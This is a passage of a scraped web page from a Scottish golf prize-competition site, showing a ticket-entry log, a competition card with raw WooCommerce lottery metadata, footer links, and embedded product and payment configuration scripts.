class="date">June 11, 2024 8:42 pm</td><td class="username">Lynsey Adam</td><td class="ticket_number">624</td></tr><tr><td class="date">June 11, 2024 8:42 pm</td><td class="username">Lynsey Adam</td><td class="ticket_number">569</td></tr><tr><td class="date">June 11, 2024 8:40 pm</td><td class="username">Darren Raeburn</td><td class="ticket_number">197</td></tr><tr><td class="date">June 11, 2024 8:40 pm</td><td class="username">Darren Raeburn</td><td class="ticket_number">377</td></tr><tr><td class="date">June 11, 2024 8:40 pm</td><td class="username">Darren Raeburn</td><td class="ticket_number">665</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">45</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">53</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">94</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">199</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">250</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">21</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">378</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">420</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">574</td></tr><tr><td class="date">June 11, 2024 8:11 pm</td><td class="username">Ryan Leslie</td><td class="ticket_number">329</td></tr>	
	<tr class="start">
			<td class="date">June 11, 2024 7:40 pm</td><td class="started">Competition started</td>	</tr>
</table></div></div></div></div>
</div></section><section id="brxe-rzvxrt" class="brxe-section"><div id="brxe-wkjubv" class="brxe-container"><div id="brxe-ciipao" class="brxe-container fr-intro-charlie"><div id="brxe-udzkny" class="brxe-block fr-intro-charlie__content-wrapper"><h2 id="brxe-wgiiht" class="brxe-heading fr-intro-charlie__heading">Other Competitions...</h2></div><div id="brxe-wrrmmy" class="brxe-block fr-intro-charlie__sidebar"><a id="brxe-dvkzji" class="brxe-button btn--action bricks-button" href="https://dunescomps.co.uk/competitions/">View All Competititons</a></div></div><div id="brxe-bmnxyt" class="brxe-div brx-grid"><a href="https://dunescomps.co.uk/product/10-instant-win-drivers/" class="brxe-nngttv brxe-block box-shadow--l competition-card" data-brx-loop-start="nngttv"><div class="brxe-hyxosh brxe-div loop-product-image" data-query-loop-index="0"></div><div class="brxe-adajbk brxe-block product-loop__details"><div data-script-id="611b96" class="brxe-etmhxm brxe-code">_edit_lock : 1768267490:3417<br/>_edit_last : 3417<br/>_stripe_afterpay_options : a:2:{s:7:"enabled";b:0;s:11:"charge_type";s:7:"capture";}<br/>total_sales : 2218<br/>_tax_status : taxable<br/>_tax_class : <br/>_manage_stock : yes<br/>_backorders : no<br/>_sold_individually : no<br/>_virtual : yes<br/>_downloadable : yes<br/>_download_limit : -1<br/>_download_expiry : -1<br/>_stock : 7781<br/>_stock_status : instock<br/>_wc_average_rating : 0<br/>_wc_review_count : 0<br/>_product_version : 10.4.3<br/>_stripe_googlepay_options : a:2:{s:7:"enabled";b:0;s:11:"charge_type";s:7:"capture";}<br/>_stripe_applepay_options : a:2:{s:7:"enabled";b:1;s:11:"charge_type";s:7:"capture";}<br/>_stripe_gateway_order : a:7:{s:22:"stripe_payment_request";i:0;s:15:"stripe_applepay";i:1;s:15:"stripe_afterpay";i:2;s:13:"stripe_affirm";i:3;s:16:"stripe_googlepay";i:4;s:20:"stripe_link_checkout";i:5;s:13:"stripe_klarna";i:6;}<br/>_stripe_payment_request_options : a:2:{s:7:"enabled";b:1;s:11:"charge_type";s:7:"capture";}<br/>_stripe_affirm_options : a:2:{s:7:"enabled";b:0;s:11:"charge_type";s:7:"capture";}<br/>_stripe_link_checkout_options : a:2:{s:7:"enabled";b:0;s:11:"charge_type";s:7:"capture";}<br/>_stripe_klarna_options : a:2:{s:7:"enabled";b:0;s:11:"charge_type";s:7:"capture";}<br/>_stripe_button_position : bottom<br/>_thumbnail_id : 33996<br/>text_o3npd3obmeo : 7389<br/>radio_zlghc1lvkdb : 0<br/>text_actiz1uvpq8 : Over £7,000 of Golf Prizes – Instant Wins + Grand Finale<br/>textarea_tnw0lnlowka : Win instantly AND win big at the end.
Custom fitted drivers, wallet credit added immediately, and a final draw for a dream set of irons.<br/>_price : 2<br/>woocommerce_ppcp_settings : a:8:{s:5:"title";s:0:"";s:24:"paylater_message_enabled";s:2:"no";s:6:"intent";s:7:"capture";s:14:"paypal_enabled";s:3:"yes";s:16:"paylater_enabled";s:2:"no";s:12:"card_enabled";s:2:"no";s:5:"width";s:11:"add_to_cart";s:17:"googlepay_enabled";s:2:"no";}<br/>_ppcp_button_position : bottom<br/>_last_change_time : 1767728389<br/>_lottery_price : 2<br/>_regular_price : 2<br/>_max_tickets_per_user : 200<br/>_lottery_num_winners : 1<br/>_lottery_multiple_winner_per_user : no<br/>_min_tickets : 1<br/>_max_tickets : 9999<br/>_lottery_dates_from : 2026-01-06 19:40<br/>_lottery_dates_to : 2026-01-16 18:00<br/>_lottery_use_pick_numbers : yes<br/>_lottery_pick_numbers_random : yes<br/>_lottery_pick_number_use_tabs : no<br/>_lottery_pick_number_alphabet : no<br/>_lottery_use_answers : yes<br/>_lottery_manualy_winners : yes<br/>_lottery_instant_win : yes<br/>_lottery_only_true_answers : yes<br/>_lottery_automatic_relist : no<br/>_lottery_automatic_relist_fail : no<br/>_lottery_automatic_relist_save : yes<br/>_lottery_relist_time : <br/>_lottery_relist_duration : <br/>_lottery_instant_win_main_competition : yes<br/>_lottery_instant_ticket_numbers_prizes_e : [base64]<br/>_lottery_question : Which of these is a PGA Tour Player<br/>_lottery_pn_answers : a:2:{i:1;a:2:{s:4:"text";s:12:"Rory McIlroy";s:4:"true";i:1;}i:2;a:2:{s:4:"text";s:12:"Donald Trump";s:4:"true";i:0;}}<br/>_wc_facebook_sync_enabled_v2 : yes<br/>fb_visibility : no<br/>fb_product_description : <br/>fb_rich_text_description : <br/>_wc_facebook_product_image_source : product<br/>fb_product_video : a:0:{}<br/>fb_brand : <br/>fb_mpn : <br/>fb_size : <br/>fb_color : <br/>fb_material : <br/>fb_pattern : <br/>fb_age_group : <br/>fb_gender : <br/>fb_product_condition : <br/>_lottery_has_started : 1<br/>_order_id : 34000<br/>_lottery_participants_count : 2218<br/>_lottery_instant_instant_winners : a:5:{s:6:"ticket";s:4:"8100";s:7:"user_id";i:3189;s:8:"order_id";i:34001;s:5:"prize";s:15:"£2 Site Credit";s:10:"product_id";i:33986;}<br/>percentage_of_tickets_sold : 22<br/>image_advanced_5y0x6olfhkj : 33996<br/></div><div class="brxe-aysnjm brxe-block product-loop__information"><h3 class="brxe-cdyjfp brxe-post-title product-loop__post-title">10 Instant Win Drivers + Iron Set Grand Finale – £7,000+ Prizes</h3><div data-script-id="dd218b" class="brxe-eexkgq brxe-code lottery-countdown">	<div class="lottery-time countdown">Time Remaining 
		<div class="main-lottery lottery-time-countdown" data-time="1768586400" data-lotteryid="33986" data-format="yowdHMS"></div>
	</div>

 </div><p class="brxe-jjbzkb brxe-text-basic product-loop__price btn--outline width--full btn--primary"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>2.00</span></p><span class="brxe-bavlrb brxe-button btn--primary width--full product-loop__button bricks-button bricks-background-primary">Enter Now</span></div></div><span class="brxe-kazvmx brxe-text-basic instant-wins-label ribbon ribbon--top-right">+ Instant Wins</span></a><a class="brx-query-trail" data-query-element-id="nngttv" data-query-vars="{&quot;post_type&quot;:[&quot;product&quot;],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_lottery_has_started&quot;,&quot;compare&quot;:&quot;=&quot;,&quot;value&quot;:&quot;1&quot;},{&quot;key&quot;:&quot;_lottery_closed&quot;,&quot;value&quot;:&quot;2&quot;,&quot;compare&quot;:&quot;NOT EXISTS&quot;}],&quot;order&quot;:&quot;asc&quot;,&quot;orderby&quot;:&quot;meta_value&quot;,&quot;meta_key&quot;:&quot;_lottery_dates_to&quot;,&quot;posts_per_page&quot;:3,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;term_taxonomy_id&quot;,&quot;terms&quot;:[13],&quot;operator&quot;:&quot;NOT IN&quot;}]}" data-page="1" data-max-pages="1" data-start="1" data-end="1" role="presentation" href="#" onclick="return false;"></a></div></div></section></main><footer id="brx-footer"><section id="brxe-zulqqh" class="brxe-section"><div id="brxe-dwwvie" class="brxe-container"><div id="brxe-djugqg" class="brxe-block"><a id="brxe-rglxnj" class="brxe-image footer-logo tag" href="https://dunescomps.co.uk/"><img width="768" height="419" src="https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back-768x419.jpg" class="css-filter size-medium_large" alt="" decoding="async" loading="lazy" srcset="https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back-768x419.jpg 768w, https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back-300x164.jpg 300w, https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back.jpg 799w" sizes="(max-width: 768px) 100vw, 768px" /></a><div id="brxe-lhkxkp" class="brxe-text-basic width--s"><p>Win great prizes from the most trusted brands in golf. Guaranteed Draws &#8211; No Rollovers Ever!</p>
</div></div><div id="brxe-dzzhrt" class="brxe-block"><h4 id="brxe-djzoif" class="brxe-heading">Explore</h4><div id="brxe-piyulw" data-script-id="piyulw" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-main-menu-1" class="bricks-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561 bricks-menu-item"><a href="https://dunescomps.co.uk/competitions/">Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671 bricks-menu-item"><a href="https://dunescomps.co.uk/winners/">Winners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 bricks-menu-item"><a href="https://dunescomps.co.uk/faqs/">FAQs</a></li>
</ul></nav></div></div><div id="brxe-qajwir" class="brxe-block"><h4 id="brxe-pyzdce" class="brxe-heading">Useful</h4><div id="brxe-gtdmll" data-script-id="gtdmll" class="brxe-nav-menu text--accent-medium"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-footer-legals" class="bricks-nav-menu"><li id="menu-item-6549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549 bricks-menu-item"><a href="https://dunescomps.co.uk/my-account-1/">My Account</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095 bricks-menu-item"><a href="https://dunescomps.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6093 bricks-menu-item"><a href="https://dunescomps.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul></nav></div></div><div id="brxe-dcxuwn" class="brxe-block"><h4 id="brxe-nbsglu" class="brxe-heading">Support</h4><div id="brxe-srbsgc" class="brxe-div"><a id="brxe-cyddvc" class="brxe-text-basic" href="mailto:hello@dunescomps.co.uk" target="_blank">hello@dunescomps.co.uk</a><a id="brxe-xqhvef" class="brxe-text-basic" href="tel:01346 510693" rel="noopener" target="_blank">01346 510693</a></div></div></div><div id="brxe-mktkpb" class="brxe-container"><div id="brxe-unxflb" class="brxe-div"><h4 id="brxe-mcrvtr" class="brxe-heading">socials:</h4><div id="brxe-wpdccd" class="brxe-div"><ul id="brxe-ppplgq" class="brxe-social-icons"><li class="repeater-item has-link"><a href="https://www.youtube.com/petermyersgolf" rel="noopener" target="_blank"><i class="ti-video-camera icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.facebook.com/dunescompetitions" rel="noopener" target="_blank"><i class="fab fa-facebook-square icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.instagram.com/dunescompetitions" rel="noopener" target="_blank"><i class="fab fa-instagram icon"></i></a></li></ul></div></div><div id="brxe-ktakfk" class="brxe-div"><div id="brxe-greneq" class="brxe-text"><p>Created by <a href="https://embark.studio/competition-website-design/" target="_blank" rel="noopener">EMBARK</a>.</p>
</div></div></div><div id="brxe-odhblp" class="brxe-container"><div id="brxe-ulsvfm" class="brxe-text"><p>© Dunes Competitions 2026. All rights reserved.</p>
</div><div id="brxe-bvqiie" class="brxe-div"><div id="brxe-buuody" class="brxe-text"><p>Dunes Competitions, Dunes Golf Centre, Philorth Links, Fraserburgh, AB43 8TL</p>
</div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6482c805a7ad15e3ea0e16aea/eef90391087930a515a7400e3.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dunescomps.co.uk/product/multi-win-mega-draw-monday-june-17th/#product","name":"Multi Win Mega Draw Monday June 17th","url":"https://dunescomps.co.uk/product/multi-win-mega-draw-monday-june-17th/","description":"EACH ENTRY GETS YOU IN ALL 3 DRAWS!\r\n\u00a31500+\u00a0of awesome golf prizes!\r\nDraw Type;\r\nWheel of names LIVE draw as soon as it sells out\r\nGUARANTEED TO BE DRAWN on Monday 17th June at 5pm no matter how many tickets are left\r\n\r\n&amp;nbsp;\r\n\r\nGUARANTEED DRAWS - NO ROLLOVERS EVER!\r\n\r\n&amp;nbsp;\r\n\r\nPrize Details:\r\n3 chances to win with each entry!\r\n&amp;nbsp;\r\n\r\nDraw 1: Choice of 2024 Driver\r\n\r\n\r\nTake your pick from the newest models of driver\u00a0 from the likes of Cobra, Callaway, Ping, Taylormade, Mizuno and Titleist.\r\nIncludes all models and non-upcharge shaft and grip\r\n\r\nPrize includes UK wide postage for the winner.\r\n\r\nAlternative of \u00a3400.00 Shop credit at Dunes Golf Centre or dunesgolfshop.co.uk\u00a0\r\n\r\n&amp;nbsp;\r\n\r\nDraw 2: Set of 3 Wedges\r\nChoose from 3 x Taylormade MG4 or 3 x Titleist SM10 or 3 x Ping S159\r\n\r\nPrize includes UK wide postage for the winner.\r\n\r\nAlternative of \u00a3400.00 Shop credit at Dunes Golf Centre or dunesgolfshop.co.uk\r\n\r\n&amp;nbsp;\r\n\r\nDraw 3: Scotty Cameron Super Select Putter\r\nChoose from any available Scotty Cameron Super Select Putter.\r\n\r\nPrize includes UK wide postage for the winner.\r\n\r\nAlternative of \u00a3375.00 Shop credit at Dunes Golf Centre or dunesgolfshop.co.uk\r\n\r\n&amp;nbsp;\r\n\r\nTicket Details;\r\nTickets \u00a35.00 each\r\nMultibuy Discounts:\r\n3 for \u00a39.99 = 9 Entries in Total\r\n6 for \u00a318.00 - 18 Entries in Total\r\n10 for \u00a327.90 - 30 Entries in Total\r\n\r\n&amp;nbsp;\r\n\r\nDraw Details;\r\n1 - Select The Number Of Tickets You Wish To Buy\r\n2 \u2013 Proceed To Checkout / Cart and login or create an account\r\n3 - The Draw will be made live on Facebook and Youtube at the specified time above","image":"https://dunescomps.co.uk/wp-content/uploads/2024/06/Multiwin-Mega-Draw-Monday-1-2.jpg","sku":20510,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dunescomps.co.uk/product/multi-win-mega-draw-monday-june-17th/","seller":{"@type":"Organization","name":"Dunes Competitions","url":"https://dunescomps.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22GBP%22%2C%22countryCode%22%3A%22GB%22%2C%22availablePaymentMethods%22%3A%5B%22stripe_applepay%22%2C%22stripe_payment_request%22%2C%22ppcp%22%2C%22wallet%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A20510%2C%22needsShipping%22%3Afalse%2C%22total%22%3A%225.00%22%2C%22totalCents%22%3A500%2C%22price%22%3A%225.00%22%2C%22currency%22%3A%22GBP%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Multi%20Win%20Mega%20Draw%20Monday%20June%2017th%22%2C%22amount%22%3A%225.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22ATWHINPrHMxMUXvM9RdFGmXsa63zrwYhvDJz2--Cr7eU_cfYiDJ2lFfY-Gvg6nqNj8xgMU08jkVqOJq-%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22c